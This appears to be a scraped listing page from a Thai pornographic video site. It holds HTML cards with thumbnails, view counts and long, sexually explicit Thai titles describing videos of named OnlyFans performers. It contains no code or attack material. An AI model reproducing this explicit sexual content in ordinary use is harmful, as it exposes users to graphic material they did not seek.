										<h2 class="title gen10-title newdark uk-margin-remove-bottom  header-custom-x"><a class="uk-text-emphasis uk-text-small uk-panel uk-panel-box uk-text-truncate" href="https://www.inwporn3.com/pornid/43451" rel="bookmark"style="color: black;">น้องหนูเล่นเซ็กส์ทอยแล้วเจอเย็ด noochii แหกหีเอาดิลโด้เซ็กส์ทอยแหย่หีเสียวๆ ในโรงแรม จัดหนักยั่วๆ น้ำหีไหล Onlyfans เจอคู่ขาโก่งหีเย็ดสดล่อท่าหมาเสียวๆ ซอยมิดลำควยเย็ดจนน้ำแตกปล่อยราดแตกหีชุ่มๆ</a></h2>	
									</div>
									
								</div>
							</div>
						</div>
					</article>	

					            


				<article class="inwporn-data">
						<div class="box-gen10 uk-card uk-card-default uk-card-small uk-background-Muted">
							<div class="uk-card-media-top">
								<div class="uk-inline-clip uk-transition-toggle uk-light">
									<a href="https://www.inwporn3.com/pornid/43416" >
									<img class="uk-thumbnail thumb-x uk-transition-scale-up uk-transition-opaque" src="https://www.inwporn3.com/wp-content/uploads/2025/10/thumb_immxnus-solo-xxx-animate-inw_1760377911.webp" alt="ไทยน่าเย็ด ไทยxxx เสียวหี">
			<span class="doostags" style="
    background-color: #ffc600;
    /* border-radius: 4px; */
    color: #000;
    position: absolute;
    display: inline-flex;
    font-weight: 600;
    font-size: 10px;
    height: 16px;
    justify-content: center;
    line-height: 1.5;
    padding-left: 0.75em;
    padding-right: 0.75em;
    white-space: nowrap;
	margin:7px;
    top: 0px;
    right: 0px;
" >ดู 35.44K</span> 						
									</a>
								</div>
								
							</div>
							<div class="uk-card-header" style="background-color: #ffc600;">
								<div class="uk-grid-small uk-flex uk-flex-middle" data-uk-grid>
									<div class="uk-width-expand">
										
										<h2 class="title gen10-title newdark uk-margin-remove-bottom  header-custom-x"><a class="uk-text-emphasis uk-text-small uk-panel uk-panel-box uk-text-truncate" href="https://www.inwporn3.com/pornid/43416" rel="bookmark"style="color: black;">น้องไมนัสช่วยตัวเอง immxnus สาวนมใหญ่หุ่นแจ่มน่ารัก ใส่ชุดเซ็กซี่มานั่งแหวกหีโชว์ให้ชมกัน เขี่ยหีติ้วหีเงี่ยนๆ ก่อนตกเบ็ดจกหีโชว์เสียวๆ จ้วงไม่พักครางเสียวเร้าๆ จนเสียวหีกระตุกเสร็จฟินๆ ด้วยนิ้วตัวเอง</a></h2>	
									</div>
									
								</div>
							</div>
						</div>
					</article>	

					            


				<article class="inwporn-data">
						<div class="box-gen10 uk-card uk-card-default uk-card-small uk-background-Muted">
							<div class="uk-card-media-top">
								<div class="uk-inline-clip uk-transition-toggle uk-light">
									<a href="https://www.inwporn3.com/pornid/43146" >
									<img class="uk-thumbnail thumb-x uk-transition-scale-up uk-transition-opaque" src="https://www.inwporn3.com/wp-content/uploads/2025/09/th_1759157040.webp" alt="โยกควย โม๊กควย เสียวหี">
			<span class="doostags" style="
    background-color: #ffc600;
    /* border-radius: 4px; */
    color: #000;
    position: absolute;
    display: inline-flex;
    font-weight: 600;
    font-size: 10px;
    height: 16px;
    justify-content: center;
    line-height: 1.5;
    padding-left: 0.75em;
    padding-right: 0.75em;
    white-space: nowrap;
	margin:7px;
    top: 0px;
    right: 0px;
" >ดู 17.43K</span> 						
									</a>
								</div>
								
							</div>
							<div class="uk-card-header" style="background-color: #ffc600;">
								<div class="uk-grid-small uk-flex uk-flex-middle" data-uk-grid>
									<div class="uk-width-expand">
										
										<h2 class="title gen10-title newdark uk-margin-remove-bottom  header-custom-x"><a class="uk-text-emphasis uk-text-small uk-panel uk-panel-box uk-text-truncate" href="https://www.inwporn3.com/pornid/43146" rel="bookmark"style="color: black;">น้องจีจี้เจอแหย่เซ็กส์ทอยก่อนเย็ด babyjee โดนดิลโด้แทงหีเงี่ยนๆ เสียวถึงใจน้ำหีแตกไหลฉ่ำๆ เจอจ้วงหีจับควยโม๊กก่อนเย็ดกันเสียวๆ Onlyfans นั่งขย่มควยมิดด้ามเสียบสดเด้งหีกันคาโซฟา ก่อนจะชักว่าวบิ๊วควยจัดให้จนน้ำแตกคาอก</a></h2>	
									</div>
									
								</div>
							</div>
						</div>
					</article>	

					            


				<article class="inwporn-data">
						<div class="box-gen10 uk-card uk-card-default uk-card-small uk-background-Muted">
							<div class="uk-card-media-top">
								<div class="uk-inline-clip uk-transition-toggle uk-light">
									<a href="https://www.inwporn3.com/pornid/42584" >
									<img class="uk-thumbnail thumb-x uk-transition-scale-up uk-transition-opaque" src="https://www.inwporn3.com/wp-content/uploads/2025/08/th_1756562311.webp" alt="ไทยน่าเย็ด ไทยxxx แตกนอก">
			<span class="doostags" style="
    background-color: #ffc600;
    /* border-radius: 4px; */
    color: #000;
    position: absolute;
    display: inline-flex;
    font-weight: 600;
    font-size: 10px;
    height: 16px;
    justify-content: center;
    line-height: 1.5;
    padding-left: 0.75em;
    padding-right: 0.75em;
    white-space: nowrap;
	margin:7px;
    top: 0px;
    right: 0px;
" >ดู 49.00K</span> 						
									</a>
								</div>
								
							</div>
							<div class="uk-card-header" style="background-color: #ffc600;">
								<div class="uk-grid-small uk-flex uk-flex-middle" data-uk-grid>
									<div class="uk-width-expand">
										
										<h2 class="title gen10-title newdark uk-margin-remove-bottom  header-custom-x"><a class="uk-text-emphasis uk-text-small uk-panel uk-panel-box uk-text-truncate" href="https://www.inwporn3.com/pornid/42584" rel="bookmark"style="color: black;">น้องนุ่มนิ่มช่วยตัวเองก่อนโดนเย็ด mojiniim จัดตามคำเรียกน้อง วัยรุ่นขาวเนียนน่ารักนอนแหวกหีช่วยตัวเองเงี่ยนๆ Onlyfans หีเนียนนมใหญ่ขาวหุ่นดีอย่างเด็ด หีน้ำเงี่ยนเยิ้มๆ เจอแฟนมาจับกดด้านหลังตอกหีซอยยิกๆ เย็ดมิดด้ามชักแตกราดหลัง</a></h2>	
									</div>
									
								</div>
							</div>
						</div>
					</article>	

					            


				<article class="inwporn-data">
						<div class="box-gen10 uk-card uk-card-default uk-card-small uk-background-Muted">
							<div class="uk-card-media-top">
								<div class="uk-inline-clip uk-transition-toggle uk-light">
									<a href="https://www.inwporn3.com/pornid/42239" >
									<img class="uk-thumbnail thumb-x uk-transition-scale-up uk-transition-opaque" src="https://www.inwporn3.com/wp-content/uploads/2025/08/thumb_npxvip-dildo-extreme-orgasm-animate-inw_1754749841.webp" alt="เสียวหี เย็ดควยปลอม เซ็กส์ทอย">
			<span class="doostags" style="
    background-color: #ffc600;
    /* border-radius: 4px; */
    color: #000;
    position: absolute;
    display: inline-flex;
    font-weight: 600;
    font-size: 10px;
    height: 16px;
    justify-content: center;
    line-height: 1.5;
    padding-left: 0.75em;
    padding-right: 0.75em;
    white-space: nowrap;
	margin:7px;
    top: 0px;
    right: 0px;
" >ดู 78.46K</span> 						
									</a>
								</div>
								
							</div>
							<div class="uk-card-header" style="background-color: #ffc600;">
								<div class="uk-grid-small uk-flex uk-flex-middle" data-uk-grid>
									<div class="uk-width-expand">
										
										<h2 class="title gen10-title newdark uk-margin-remove-bottom  header-custom-x"><a class="uk-text-emphasis uk-text-small uk-panel uk-panel-box uk-text-truncate" href="https://www.inwporn3.com/pornid/42239" rel="bookmark"style="color: black;">ทีเด็ดน้ำพริกน้ำหีแตก npxvip สาวนมใหญ่สายอุปกรณ์ฉ่ำๆ เล่นดิลโด้ช่วยตัวเองชุดใหญ่ Onlyfans แหวกหีช่วยตัวเองติ้วหีตกเบ็ดจัดดิลโด้แหย่หี ขย่มควยควยปลอมทั้งตูดทั้งหี ล่อจนน้ำหีแตกแล้วแตกอีกน้ำกามกระจายเต็มห้องพัก</a></h2>	
									</div>
									
								</div>
							</div>
						</div>
					</article>	

					            


				<article class="inwporn-data">
						<div class="box-gen10 uk-card uk-card-default uk-card-small uk-background-Muted">
							<div class="uk-card-media-top">
								<div class="uk-inline-clip uk-transition-toggle uk-light">
									<a href="https://www.inwporn3.com/pornid/42071" >
									<img class="uk-thumbnail thumb-x uk-transition-scale-up uk-transition-opaque" src="https://www.inwporn3.com/wp-content/uploads/2025/08/thumb_fang24y_th-sextoy-and-fuck-animate-inw_1754046041.webp" alt="ไทยน่าเย็ด เสียวหี เย็ด">
			<span class="doostags" style="
    background-color: #ffc600;
    /* border-radius: 4px; */
    color: #000;
    position: absolute;
    display: inline-flex;
    font-weight: 600;
    font-size: 10px;
    height: 16px;
    justify-content: center;
    line-height: 1.5;
    padding-left: 0.75em;
    padding-right: 0.75em;
    white-space: nowrap;
	margin:7px;
    top: 0px;
    right: 0px;
" >ดู 34.13K</span> 						
									</a>
								</div>
								
							</div>
							<div class="uk-card-header" style="background-color: #ffc600;">
								<div class="uk-grid-small uk-flex uk-flex-middle" data-uk-grid>
									<div class="uk-width-expand">
										
										<h2 class="title gen10-title newdark uk-margin-remove-bottom  header-custom-x"><a class="uk-text-emphasis uk-text-small uk-panel uk-panel-box uk-text-truncate" href="https://www.inwporn3.com/pornid/42071" rel="bookmark"style="color: black;">น้องฟางเล่นเซ็กส์ทอยแล้วเจอเย็ด fang24y_th สาวไทยงานแรงช่วยตัวเองเสียวๆ เล่นดิลโด้ใสจ้วงหีขย่มควยปลอม Onlyfans พี่เทพช่วยจัดให้แหย่หีเสียวๆ แล้วจัดควยจริงเย็ดสดกดท่าหมา กระแทกซอยไม่พักเย็ดจนน้ำแตกปล่อยราดเต็มร่องตูด</a></h2>	
									</div>
									
								</div>
							</div>
						</div>
					</article>	

					            


				<article class="inwporn-data">
						<div class="box-gen10 uk-card uk-card-default uk-card-small uk-background-Muted">
							<div class="uk-card-media-top">
								<div class="uk-inline-clip uk-transition-toggle uk-light">
									<a href="https://www.inwporn3.com/pornid/41558" >
									<img class="uk-thumbnail thumb-x uk-transition-scale-up uk-transition-opaque" src="https://www.inwporn3.com/wp-content/uploads/2025/07/thumb_babyjee-extreme-orgasm-animate-inw_1751453250.webp" alt="แตกนอก เย็ดสด เย็ด">
			<span class="doostags" style="
    background-color: #ffc600;
    /* border-radius: 4px; */
    color: #000;
    position: absolute;
    display: inline-flex;
    font-weight: 600;
    font-size: 10px;
    height: 16px;
    justify-content: center;
    line-height: 1.5;
    padding-left: 0.75em;
    padding-right: 0.75em;
    white-space: nowrap;
	margin:7px;
    top: 0px;
    right: 0px;
" >ดู 78.74K</span> 						
									</a>
								</div>
								
							</div>
							<div class="uk-card-header" style="background-color: #ffc600;">
								<div class="uk-grid-small uk-flex uk-flex-middle" data-uk-grid>
									<div class="uk-width-expand">
										
										<h2 class="title gen10-title newdark uk-margin-remove-bottom  header-custom-x"><a class="uk-text-emphasis uk-text-small uk-panel uk-panel-box uk-text-truncate" href="https://www.inwporn3.com/pornid/41558" rel="bookmark"style="color: black;">น้องจีจี้โดนเย็ดหีน้ำเงี่ยนกระจาย babyjee สาวนมใหญ่หุ่นแจ่มช่วยตัวเองเล่นเซ็กส์ทอยเสียวๆ จัดการสั่นหีจนเสร็จน้ำหีแตกกระจายชุ่มๆ แฟนช่วยบิ๊วแล้วจับควยยัดเย็ดสดกระแทกหีมันส์ๆ เย็ดไปใช้ไข่สั่นจี้เม็ดแตดบิ๊วเสียวฟินสุดๆ เอากันน้ำแตกปล่อยนอกเต็มพุง</a></h2>	
									</div>
									
								</div>
							</div>
						</div>
					</article>	

					            


				<article class="inwporn-data">
						<div class="box-gen10 uk-card uk-card-default uk-card-small uk-background-Muted">
							<div class="uk-card-media-top">
								<div class="uk-inline-clip uk-transition-toggle uk-light">
									<a href="https://www.inwporn3.com/pornid/41086" >
									<img class="uk-thumbnail thumb-x uk-transition-scale-up uk-transition-opaque" src="https://www.inwporn3.com/wp-content/uploads/2025/06/thumb_tn2na-full-dildo-animate-inw_1749412883.webp" alt="ไทยxxx เสียวหี เย็ดควยปลอม">
			<span class="doostags" style="
    background-color: #ffc600;
    /* border-radius: 4px; */
    color: #000;
    position: absolute;
    display: inline-flex;
    font-weight: 600;
    font-size: 10px;
    height: 16px;
    justify-content: center;
    line-height: 1.5;
    padding-left: 0.75em;
    padding-right: 0.75em;
    white-space: nowrap;
	margin:7px;
    top: 0px;
    right: 0px;
" >ดู 174.85K</span> 						
									</a>
								</div>
								
							</div>
							<div class="uk-card-header" style="background-color: #ffc600;">
								<div class="uk-grid-small uk-flex uk-flex-middle" data-uk-grid>
									<div class="uk-width-expand">
										
										<h2 class="title gen10-title newdark uk-margin-remove-bottom  header-custom-x"><a class="uk-text-emphasis uk-text-small uk-panel uk-panel-box uk-text-truncate" href="https://www.inwporn3.com/pornid/41086" rel="bookmark"style="color: black;">สาวแว่นเล่นเซ็กส์ทอย tn2.nd วัยรุ่นไทยน่ารักผมสั้น น้องใส่แว่นหุ่นมีน้ำมีนวลหีอูมไร้ขนน่าเย็ด Onlyfans จัดงานช่วยตัวเองเล่นไวเบเตอร์สั่นหี จัดดิลโด้แหย่หีเย็ดควยปลอมฟินๆ สลับติ้วหีแหวกหียั่วๆ เล่นดิลโด้จนเสร็จเสียวๆ</a></h2>	
									</div>
									
								</div>
							</div>
						</div>
					</article>	

					            


				<article class="inwporn-data">
						<div class="box-gen10 uk-card uk-card-default uk-card-small uk-background-Muted">
							<div class="uk-card-media-top">
								<div class="uk-inline-clip uk-transition-toggle uk-light">
									<a href="https://www.inwporn3.com/pornid/40756" >
									<img class="uk-thumbnail thumb-x uk-transition-scale-up uk-transition-opaque" src="https://www.inwporn3.com/wp-content/uploads/2025/05/thumb_bomie-dildo-slide-inw_1747921201.webp" alt="ไทยน่าเย็ด ไทยxxx เซ็กส์ทอย">
			<span class="doostags" style="
    background-color: #ffc600;
    /* border-radius: 4px; */
    color: #000;
    position: absolute;
    display: inline-flex;
    font-weight: 600;
    font-size: 10px;
    height: 16px;
    justify-content: center;
    line-height: 1.5;
    padding-left: 0.75em;
    padding-right: 0.75em;
    white-space: nowrap;
	margin:7px;
    top: 0px;
    right: 0px;
" >ดู 62.71K</span> 						
									</a>
								</div>
								
							</div>
							<div class="uk-card-header" style="background-color: #ffc600;">
								<div class="uk-grid-small uk-flex uk-flex-middle" data-uk-grid>
									<div class="uk-width-expand">
										
										<h2 class="title gen10-title newdark uk-margin-remove-bottom  header-custom-x"><a class="uk-text-emphasis uk-text-small uk-panel uk-panel-box uk-text-truncate" href="https://www.inwporn3.com/pornid/40756" rel="bookmark"style="color: black;">น้องโบมิเอะเย็ดควยปลอมช่วยตัวเอง bomie (bomiekawakami) วัยรุ่นน่ารักงานดีแหวกหีเล่นเซ็กส์ทอยเสียวๆ Onlyfans จัดดิลโด้แหย่หีแถมมีไข่สั่นช่วยบี้เม็ดแตดเสียวๆ จัดเต็มเสียวจนหีกระตุกครางเงี่ยนๆ จนเสร็จแบบฟินๆ</a></h2>	
									</div>
									
								</div>
							</div>
						</div>
					</article>	

					            


				<article class="inwporn-data">
						<div class="box-gen10 uk-card uk-card-default uk-card-small uk-background-Muted">
							<div class="uk-card-media-top">
								<div class="uk-inline-clip uk-transition-toggle uk-light">
									<a href="https://www.inwporn3.com/pornid/40643" >
									<img class="uk-thumbnail thumb-x uk-transition-scale-up uk-transition-opaque" src="https://www.inwporn3.com/wp-content/uploads/2025/05/thumb_mishio21x-dildo-solo-animate-inw_1747332669.webp" alt="ไทยxxx เสียวหี เย็ดควยปลอม">
			<span class="doostags" style="
    background-color: #ffc600;
    /* border-radius: 4px; */
    color: #000;
    position: absolute;
    display: inline-flex;
    font-weight: 600;
    font-size: 10px;
    height: 16px;
    justify-content: center;
    line-height: 1.5;
    padding-left: 0.75em;
    padding-right: 0.75em;
    white-space: nowrap;
	margin:7px;
    top: 0px;
    right: 0px;
" >ดู 154.79K</span> 						
									</a>
								</div>
								
							</div>
							<div class="uk-card-header" style="background-color: #ffc600;">
								<div class="uk-grid-small uk-flex uk-flex-middle" data-uk-grid>
									<div class="uk-width-expand">
										
										<h2 class="title gen10-title newdark uk-margin-remove-bottom  header-custom-x"><a class="uk-text-emphasis uk-text-small uk-panel uk-panel-box uk-text-truncate" href="https://www.inwporn3.com/pornid/40643" rel="bookmark"style="color: black;">น้องโกะเงี่ยนเล่นควยปลอมเสียวๆ mishio21x วัยรุ่นไทยนมใหญ่น่ารัก เงี่ยนๆ เปลี่ยวหีเลยโชว์ร่องเล่นเซ็กส์ทอยช่วยตัวเอง Onlyfans เหลียวหลังเอาดิลโด้แหย่หีแล้วนอนถ่างขาอ้าหีถูเสียวๆ ทั้งแย่ทั้งถูอย่างเด็ดน่าเย็ดมาก</a></h2>	
									</div>
									
								</div>
							</div>
						</div>
					</article>	

					            


				<article class="inwporn-data">
						<div class="box-gen10 uk-card uk-card-default uk-card-small uk-background-Muted">
							<div class="uk-card-media-top">
								<div class="uk-inline-clip uk-transition-toggle uk-light">
									<a href="https://www.inwporn3.com/pornid/40616" >
									<img class="uk-thumbnail thumb-x uk-transition-scale-up uk-transition-opaque" src="https://www.inwporn3.com/wp-content/uploads/2025/05/thumb_hongteskykub-sextoy-1_1747238551.webp" alt="ไทยxxx เย็ดควยปลอม เซ็กส์ทอย">
			<span class="doostags" style="
    background-color: #ffc600;
    /* border-radius: 4px; */
    color: #000;
    position: absolute;
    display: inline-flex;
    font-weight: 600;
    font-size: 10px;
    height: 16px;
    justify-content: center;
    line-height: 1.5;
    padding-left: 0.75em;
    padding-right: 0.75em;
    white-space: nowrap;
	margin:7px;
    top: 0px;
    right: 0px;
" >ดู 149.43K</span> 						
									</a>
								</div>
								
							</div>
							<div class="uk-card-header" style="background-color: #ffc600;">
								<div class="uk-grid-small uk-flex uk-flex-middle" data-uk-grid>
									<div class="uk-width-expand">
										
										<h2 class="title gen10-title newdark uk-margin-remove-bottom  header-custom-x"><a class="uk-text-emphasis uk-text-small uk-panel uk-panel-box uk-text-truncate" href="https://www.inwporn3.com/pornid/40616" rel="bookmark"style="color: black;">น้องฮ่องเต้เดทกับน้องเอิร์น hongteskykub &#038; ariay คู่เทพวัยรุ่นพากันเที่ยวก่อนเข้าที่พักเล่นเสียว Onlyfans รอบนี้จัดเซ็กส์ทอยเล่นของเล่นเสียวกัน น้องขาวหมวยนมใหญ่เย็ดควยปลอมขย่มเย็ด ฮ่องเต้ก็ชักว่าวดูดควยว่าวกันน้ำแตก</a></h2>	
									</div>
									
								</div>
							</div>
						</div>
					</article>	

					            


				<article class="inwporn-data">
						<div class="box-gen10 uk-card uk-card-default uk-card-small uk-background-Muted">
							<div class="uk-card-media-top">
								<div class="uk-inline-clip uk-transition-toggle uk-light">
									<a href="https://www.inwporn3.com/pornid/40456" >
									<img class="uk-thumbnail thumb-x uk-transition-scale-up uk-transition-opaque" src="https://www.inwporn3.com/wp-content/uploads/2025/05/thumb_babynookie-dildo-outdoor-animate-inw_1746558890.webp" alt="ไทยxxx เสียวหี เย็ดควยปลอม">
			<span class="doostags" style="
    background-color: #ffc600;
    /* border-radius: 4px; */
    color: #000;
    position: absolute;
    display: inline-flex;
    font-weight: 600;
    font-size: 10px;
    height: 16px;
    justify-content: center;
    line-height: 1.5;
    padding-left: 0.75em;
    padding-right: 0.75em;
    white-space: nowrap;
	margin:7px;
    top: 0px;
    right: 0px;
" >ดู 178.01K</span> 						
									</a>
								</div>
								
							</div>
							<div class="uk-card-header" style="background-color: #ffc600;">
								<div class="uk-grid-small uk-flex uk-flex-middle" data-uk-grid>
									<div class="uk-width-expand">
										
										<h2 class="title gen10-title newdark uk-margin-remove-bottom  header-custom-x"><a class="uk-text-emphasis uk-text-small uk-panel uk-panel-box uk-text-truncate" href="https://www.inwporn3.com/pornid/40456" rel="bookmark"style="color: black;">น้องนุ๊กกี้เย็ดควยปลอมระเบียงเอาท์ดอร์ babynookie สาวไทยน่ารักผมสั้นงานดี จัดให้ตามคำเรียกร้องแหวกหีช่วยตัวเองเอาท์ดอร์กลางดึก Onlyfans เล่นดิลโด้แทงหีขย่มควยปลอม จับดิลโด้จ้วงหีรัวๆ จนเสร็จซอยไประแวงคนเห็นไป</a></h2>	
									</div>
									
								</div>
							</div>
						</div>
					</article>	

					            


				<article class="inwporn-data">
						<div class="box-gen10 uk-card uk-card-default uk-card-small uk-background-Muted">
							<div class="uk-card-media-top">
								<div class="uk-inline-clip uk-transition-toggle uk-light">
									<a href="https://www.inwporn3.com/pornid/40194" >
									<img class="uk-thumbnail thumb-x uk-transition-scale-up uk-transition-opaque" src="https://www.inwporn3.com/wp-content/uploads/2025/04/thumb_npxvip-dildo-orgasm-animate-inw_1745396962.gif" alt="ไทยน่าเย็ด เสียวหี เย็ดควยปลอม">
			<span class="doostags" style="
    background-color: #ffc600;
    /* border-radius: 4px; */
    color: #000;
    position: absolute;
    display: inline-flex;
    font-weight: 600;
    font-size: 10px;
    height: 16px;
    justify-content: center;
    line-height: 1.5;
    padding-left: 0.75em;
    padding-right: 0.75em;
    white-space: nowrap;
	margin:7px;
    top: 0px;
    right: 0px;
" >ดู 206.42K</span> 						
									</a>
								</div>
								
							</div>
							<div class="uk-card-header" style="background-color: #ffc600;">
								<div class="uk-grid-small uk-flex uk-flex-middle" data-uk-grid>
									<div class="uk-width-expand">
										
										<h2 class="title gen10-title newdark uk-margin-remove-bottom  header-custom-x"><a class="uk-text-emphasis uk-text-small uk-panel uk-panel-box uk-text-truncate" href="https://www.inwporn3.com/pornid/40194" rel="bookmark"style="color: black;">น้องน้ำพริกเย็ดควยปลอมน้ำหีกระจาย npxvip สาวไทยหุ่นสะบึมนมโตลีลาเด็ด จัดเซ็กส์ทอยมาเล่นเสียวยัดหมุดเข้าตูดแล้วโยกดิลโด้เสียบหีฟินๆ Onlyfans เปิดม่านเสียวหีบนคอนโด จัดเต็มจนน้ำหีแตกกระจายชุ่มๆ ไปหลายดอก ขึ้นขย่มควยปลอมโยกมิดน้ำเงี่ยนทะลัก</a></h2>	
									</div>
									
								</div>
							</div>
						</div>
					</article>	

					            


				<article class="inwporn-data">
						<div class="box-gen10 uk-card uk-card-default uk-card-small uk-background-Muted">
							<div class="uk-card-media-top">
								<div class="uk-inline-clip uk-transition-toggle uk-light">
									<a href="https://www.inwporn3.com/pornid/39851" >
									<img class="uk-thumbnail thumb-x uk-transition-scale-up uk-transition-opaque" src="https://www.inwporn3.com/wp-content/uploads/2025/04/th_1743958348.webp" alt="ไทยน่าเย็ด ไทยxxx โยกควย">
			<span class="doostags" style="
    background-color: #ffc600;
    /* border-radius: 4px; */
    color: #000;
    position: absolute;
    display: inline-flex;
    font-weight: 600;
    font-size: 10px;
    height: 16px;
    justify-content: center;
    line-height: 1.5;
    padding-left: 0.75em;
    padding-right: 0.75em;
    white-space: nowrap;
	margin:7px;
    top: 0px;
    right: 0px;
" >ดู 34.92K</span> 						
									</a>
								</div>
								
							</div>
							<div class="uk-card-header" style="background-color: #ffc600;">
								<div class="uk-grid-small uk-flex uk-flex-middle" data-uk-grid>
									<div class="uk-width-expand">
										
										<h2 class="title gen10-title newdark uk-margin-remove-bottom  header-custom-x"><a class="uk-text-emphasis uk-text-small uk-panel uk-panel-box uk-text-truncate" href="https://www.inwporn3.com/pornid/39851" rel="bookmark"style="color: black;">น้องฟางเล่นพู่กันก่อนโดนเย็ด fang24y_th ตรุษย์จีนจัดธีมแดงแหวกหีเอาพู่กันเสียบ Onlyfans จับแทงหีลึกๆ ก่อนพี่เทพจะทนไม่ไหวมาจับเย็ด นอนให้น้องขึ้นขย่มควยเย็ดสดกดมิดลำเด้งหีเย็ดรัวๆ พลิกหน้าพลิกหลังจับพุ่นกันเสียบตูดแล้วด๊อกกี้หี เย็ดต่อน้ำแตกราดเต็มร่อง</a></h2>	
									</div>
									
								</div>
							</div>
						</div>
					</article>	

					            


				<article class="inwporn-data">
						<div class="box-gen10 uk-card uk-card-default uk-card-small uk-background-Muted">
							<div class="uk-card-media-top">
								<div class="uk-inline-clip uk-transition-toggle uk-light">
									<a href="https://www.inwporn3.com/pornid/39704" >
									<img class="uk-thumbnail thumb-x uk-transition-scale-up uk-transition-opaque" src="https://www.inwporn3.com/wp-content/uploads/2025/03/thumb_mojiniim-av-sex-animate-inw_1743250757.webp" alt="ไทยเอากัน ไทยxxx แตกนอก">
			<span class="doostags" style="
    background-color: #ffc600;
    /* border-radius: 4px; */
    color: #000;
    position: absolute;
    display: inline-flex;
    font-weight: 600;
    font-size: 10px;
    height: 16px;
    justify-content: center;
    line-height: 1.5;
    padding-left: 0.75em;
    padding-right: 0.75em;
    white-space: nowrap;
	margin:7px;
    top: 0px;
    right: 0px;
" >ดู 347.27K</span> 						
									</a>
								</div>
								
							</div>
							<div class="uk-card-header" style="background-color: #ffc600;">
								<div class="uk-grid-small uk-flex uk-flex-middle" data-uk-grid>
									<div class="uk-width-expand">
										
										<h2 class="title gen10-title newdark uk-margin-remove-bottom  header-custom-x"><a class="uk-text-emphasis uk-text-small uk-panel uk-panel-box uk-text-truncate" href="https://www.inwporn3.com/pornid/39704" rel="bookmark"style="color: black;">น้องนุ่มนิ่มดูเอวีแล้วเงี่ยนเจอเย็ดน้ำแตก mojiniim วัยรุ่นขาวหมวยงานดี ใส่ซีทรูเซ็กซี่ดูหนังเอวีจนเงี่ยน ช่วยตัวเองเสียวๆ ก่อนแฟนมาจับเย็ด Onlyfans เจอด๊อกกี้คาชุดแล้วขึ้นคร่อมควยเย็ดสด อ้าหีเย่อเย็ดกันอย่างเสียวเอากันจนน้ำแตกปล่อยนอกฟินๆ</a></h2>	
									</div>
									
								</div>
							</div>
						</div>
					</article>	

					            


				<article class="inwporn-data">
						<div class="box-gen10 uk-card uk-card-default uk-card-small uk-background-Muted">
							<div class="uk-card-media-top">
								<div class="uk-inline-clip uk-transition-toggle uk-light">
									<a href="https://www.inwporn3.com/pornid/38925" >
									<img class="uk-thumbnail thumb-x uk-transition-scale-up uk-transition-opaque" src="https://www.inwporn3.com/wp-content/uploads/2025/02/namigonewild-squid-dildo-animate-inw.gif" alt="ไทยxxx เสียวหี เซ็กส์ทอย">
			<span class="doostags" style="
    background-color: #ffc600;
    /* border-radius: 4px; */
    color: #000;
    position: absolute;
    display: inline-flex;
    font-weight: 600;
    font-size: 10px;
    height: 16px;
    justify-content: center;
    line-height: 1.5;
    padding-left: 0.75em;
    padding-right: 0.75em;
    white-space: nowrap;
	margin:7px;
    top: 0px;
    right: 0px;
" >ดู 124.59K</span> 						
									</a>
								</div>
								
							</div>
							<div class="uk-card-header" style="background-color: #ffc600;">
								<div class="uk-grid-small uk-flex uk-flex-middle" data-uk-grid>
									<div class="uk-width-expand">
										
										<h2 class="title gen10-title newdark uk-margin-remove-bottom  header-custom-x"><a class="uk-text-emphasis uk-text-small uk-panel uk-panel-box uk-text-truncate" href="https://www.inwporn3.com/pornid/38925" rel="bookmark"style="color: black;">น้องนามิช่วยตัวเองด้วยดิลโด้แฟนซี namigonewild จัดหนวดปลาหมึกแดงมาแหย่หีในชุดแดงถุงน่องตาข่าย Onlyfans นั่งเจอเซ็กส์ทอยอย่างเงี่ยน น้องนมใหญ่หุ่นแจ่มหน้ายั่วๆ โยกเย่อติ้วหีจนน้ำหีแตกกระจาย จัดเต็มจนน้ำเงี่ยนชุ่มเต็มพื้น</a></h2>	
									</div>
									
								</div>
							</div>
						</div>
					</article>	

					            


				<article class="inwporn-data">
						<div class="box-gen10 uk-card uk-card-default uk-card-small uk-background-Muted">
							<div class="uk-card-media-top">
								<div class="uk-inline-clip uk-transition-toggle uk-light">
									<a href="https://www.inwporn3.com/pornid/38012" >
									<img class="uk-thumbnail thumb-x uk-transition-scale-up uk-transition-opaque" src="https://www.inwporn3.com/wp-content/uploads/2025/01/npxvip-dildo-dp.jpg" alt="ไทยน่าเย็ด เสียวหี เย็ดควยปลอม">
			<span class="doostags" style="
    background-color: #ffc600;
    /* border-radius: 4px; */
    color: #000;
    position: absolute;
    display: inline-flex;
    font-weight: 600;
    font-size: 10px;
    height: 16px;
    justify-content: center;
    line-height: 1.5;
    padding-left: 0.75em;
    padding-right: 0.75em;
    white-space: nowrap;
	margin:7px;
    top: 0px;
    right: 0px;
" >ดู 123.11K</span> 						
									</a>
								</div>
								
							</div>
							<div class="uk-card-header" style="background-color: #ffc600;">
								<div class="uk-grid-small uk-flex uk-flex-middle" data-uk-grid>
									<div class="uk-width-expand">
										
										<h2 class="title gen10-title newdark uk-margin-remove-bottom  header-custom-x"><a class="uk-text-emphasis uk-text-small uk-panel uk-panel-box uk-text-truncate" href="https://www.inwporn3.com/pornid/38012" rel="bookmark"style="color: black;">น้ำพริกสุดแซ่บแหวกหีเล่นควยปลอม npxvip สาวนมใหญ่เซ็กซี่จัดเต็มช่วยตัวเอง เล่นดิลโด้เซ็กส์ทอยทั้งรูหน้ารูหลัง Onlyfans จับแหย่หีซอยเงี่ยนๆ เสียวจนน้ำหีแตกไปหลายรอบ ติ้วหีแทงตูดเล่นประตูหลังเอง หุ่นดีนมใหญ่น่ากระแทกมาก</a></h2>	
									</div>
									
								</div>
							</div>
						</div>
					</article>	

					            


				<article class="inwporn-data">
						<div class="box-gen10 uk-card uk-card-default uk-card-small uk-background-Muted">
							<div class="uk-card-media-top">
								<div class="uk-inline-clip uk-transition-toggle uk-light">
									<a href="https://www.inwporn3.com/pornid/37162" >
									<img class="uk-thumbnail thumb-x uk-transition-scale-up uk-transition-opaque" src="https://www.inwporn3.com/wp-content/uploads/2024/12/inwporn-หนังโป๊ฝรั่ง-TeamSkeetXReislin-1-2.jpg" alt="แตกใน เย็ดสด เย็ด">
			<span class="doostags" style="
    background-color: #ffc600;
    /* border-radius: 4px; */
    color: #000;
    position: absolute;
    display: inline-flex;
    font-weight: 600;
    font-size: 10px;
    height: 16px;
    justify-content: center;
    line-height: 1.5;
    padding-left: 0.75em;
    padding-right: 0.75em;
    white-space: nowrap;
	margin:7px;
    top: 0px;
    right: 0px;
" >ดู 20.83K</span> 						
									</a>
								</div>
								
							</div>
